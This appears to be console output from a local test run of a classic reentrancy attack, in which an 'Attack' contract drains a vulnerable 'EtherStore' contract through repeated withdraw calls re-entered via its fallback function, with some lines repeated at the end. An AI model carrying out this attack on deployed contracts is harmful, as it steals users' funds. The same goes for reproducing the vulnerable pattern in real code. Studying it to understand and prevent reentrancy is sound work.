 Contract call: <UnrecognizedContract>
From: 0x3c44cdddb6a900fa2b585dd299e03d12fa4293bc
To: 0xc6e7df5e7b4f2a278906862b61205850344d4e7d
Value: 1 ETH
console.log:
Attack.attack(): calling EtherStore.deposit() 1 ether from 0x3c44cdddb6a900fa2b585dd299e03d12fa4293bc
Attack balance before deposit is 1000000000000000000
EtherStore.deposit(): 1000000000000000000 deposited by 0xc6e7df5e7b4f2a278906862b61205850344d4e7d
EtherStore balance is 3000000000000000000
Attack balance after deposit is 0
Attack.attack(): calling EtherStore.withdraw() from 0x3c44cdddb6a900fa2b585dd299e03d12fa4293bc
EtherStore.withdraw(): sending 1000000000000000000 to 0xc6e7df5e7b4f2a278906862b61205850344d4e7d
Attack.fallback() called: receiving 1000000000000000000 from 0x3aa5ebb10dc797cac828524e59a333d0a371443c
Attack balance before EtherStore.withdraw() is 1000000000000000000
EtherStore.withdraw(): sending 1000000000000000000 to 0xc6e7df5e7b4f2a278906862b61205850344d4e7d
Attack.fallback() called: receiving 1000000000000000000 from 0x3aa5ebb10dc797cac828524e59a333d0a371443c
Attack balance before EtherStore.withdraw() is 2000000000000000000
EtherStore.withdraw(): sending 1000000000000000000 to 0xc6e7df5e7b4f2a278906862b61205850344d4e7d
Attack balance after EtherStore.withdraw() is 3000000000000000000
EtherStore balance is 0
Attack balance after EtherStore.withdraw() is 3000000000000000000
EtherStore balance is 0
Attack balance after EtherStore.withdraw() is 3000000000000000000
EtherStore balance is 0
Attack balance after EtherStore.withdraw() is 3000000000000000000